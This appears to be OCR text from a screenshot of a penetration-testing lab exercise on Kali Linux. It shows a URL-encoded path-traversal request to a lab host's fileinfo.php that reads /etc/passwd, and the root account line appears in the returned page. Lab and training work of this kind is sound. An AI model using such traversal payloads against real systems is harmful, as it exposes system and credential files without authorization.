 17:05 tcp 80 http curl html
anonysource file vault — Mozilla Firefox
Edit Themes ‹ Techblog — W
Virtual Hacking Labs - Res
anonysource file vault
10.14.1.4/fileinfo.php?sha1=..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec RESET PANEL
anonysource.org anonysource vault
Home
root:x:0:0:root:/root:/bin/bash
• SIZE: 2.01 KB (2060 bytes)
• TIME: July 13 2022 14:51:52 GMT
• SHA1: ../../../../../../etc/passwd
• MD5: a29810503518b3d61b38ac48a09b72eb
anonysource.org about file vault donate
© 2010 kanux